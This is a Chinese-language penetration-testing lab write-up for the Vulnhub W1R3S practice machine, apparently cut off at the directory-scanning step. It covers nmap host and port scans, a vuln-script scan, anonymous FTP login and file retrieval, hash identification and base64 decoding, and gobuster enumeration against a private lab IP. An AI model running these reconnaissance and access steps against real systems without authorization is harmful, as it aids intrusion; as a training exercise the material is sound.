Vulnhub靶机实操笔记-W1R3S

一、使用namp



1、主机存活判断

sudo nmap -sn 192.168.32.0/24



2、快速扫描

以不低于1w的速度去扫描192.168.32.134全端口,实践操作建议扫描端口扫两边确保端口数量一致

sudo nmap --min-rate 10000 -p- 192.168.32.134

# --min-rate 以最小速度 ; -p-扫描全端口



3、TCP扫描

TCP&UDP端口扫描都扫描,并对相关记录完整保存,不做人工修改。

先用TCP协议扫描一遍

sudo nmap -sT -sV -O -p21,22,80,3306 192.168.32.134

-sT #以TCP三次握手协议去探测

-sV #探测服务版本

-O #判别服务器类型

-p #具体要扫描的端口



4、UDP扫描

再用UDP协议扫描过一遍,有时候会有意想不到的发现。

sudo nmap -sU -p21,22,80,3306 192.168.32.134

# -sU 以UDP的形式进行扫描



5、Namp的POC扫描

最好同样将结果导出保存在记事本中

发现扫描出wordpress/wp-login.php

sudo nmap --script=vuln -p21,22,80,3306 192.168.32.134

# --script=vuln 使用nmap自带的漏洞脚本去初筛利用点



二、FTP未授权登陆漏洞





FTP21端口存在未授权登陆,登陆后查找是否存在有价值的文件与信息.先把所有文件都先下载下来,方便后面查找有用信息。anonymous成功登陆ftp服务

ftp 192.168.32.134

anonymous

1、FTP命令binary

ftp内都是txt所有用get直接下载没什么问题。但是,当我们ftp进去后里面存有exe执行文件或者库文件,直接下载会导致文件损坏。因此,当我们ftp未授权后,第一件事情就是敲命令binary,只有敲入这条命令才不会导致执行文件因为ftp下载导致文件损坏





通过翻ftp下载了以下文件

binary

cd content

megt 0*.txt

cd ../

cd docs

megt worktodo.txt

cd new-employees

mget employees-names.txt



2、leetspeak语法

开始查看下载的文件,先看01.txt其中有句是WI3RS.inc以为是乱码。实际上是利用了leetspeak语法

leetspeak语法实际上是利用了这些字母去代替一些字符

翻译过来就是wires.inc,wires英文是有线的意思,大致是一个有线公司的











3、hash-identifier识别hash

查看02.txt,发现存在类似编码的东西记录笔记一下。

当我们不确定是否是某种编码形式时候,可以使用hash-identifier去尝试识别一下

hash-identifier '需要识别的内容'





尝试解密一下md5和base64

echo '待解密内容' | base64 -d



尝试md5破解

在google里面搜索md5 crack

没有解密成功



继续查看03.txt,employee-name.txt和worktodo.txt查看到相关的人名记录下来





worktodo.txt里面内容很奇怪,感觉要倒过来看文件内容,利用在线网站

https://www.upsidedowntext.com/

三、目录扫描



演示的使用gobuster做目录扫描

sudo gobuster dir -u http://192.168.32.134 -w /usr/share/dirbuster/wordlister/directory-list-2.3-medium.txt





